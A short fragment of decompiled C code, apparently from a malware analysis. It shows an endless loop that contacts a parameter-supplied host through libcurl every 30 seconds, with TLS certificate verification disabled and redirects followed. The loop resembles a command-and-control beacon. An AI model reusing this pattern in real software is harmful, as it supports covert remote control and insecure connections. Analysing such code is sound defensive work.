 45 do {
46 lVar3 = curl_easy_init();
47 if (lVar3 != 0) {
48 iVar1 = strcmp(__s1,"443");
49 if (iVar1 == 0) {
50 curl_easy_setopt(lVar3,0x2712,param3);
51 }
52 else {
53 snprintf(local_128,0x100,"%s:%s",param3,__s1);
54 curl_easy_setopt(lVar3,0x2712,local_128);
55 }
56 curl_easy_setopt(lVar3,0x2722,local_198);
57 curl_easy_setopt(lVar3,0x4e2b,write_callback);
58 curl_easy_setopt(lVar3,0x77,3);
59 curl_easy_setopt(lVar3,0x40,0);
60 curl_easy_setopt(lVar3,0x51,0);
61 curl_easy_setopt(lVar3,0x34,1);
62 curl_easy_perform(lVar3);
63 curl_easy_cleanup(lVar3);
64 }
65 sleep(0x1e);
66 } while( true );
67 }
68 if (*(long *)(in_FS_OFFSET + 0x28) != *(long *)(in_FS_OFFSET + 0x28)) {
69 /* WARNING: Subroutine does not return */
70 __stack_chk_fail();
71 }
72 return 1;
73 }